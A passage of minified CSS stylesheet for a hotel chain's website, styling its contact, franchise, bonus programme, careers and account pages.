(max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}@media only screen and (max-width:767.98px){.contacts__page{padding-top:20px}.contacts__hotels .title{margin-bottom:20px}.contacts__hotels .nav-tabs{margin:-15px 0 10px;padding-top:0}}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#e4002b;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#c51f28;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container 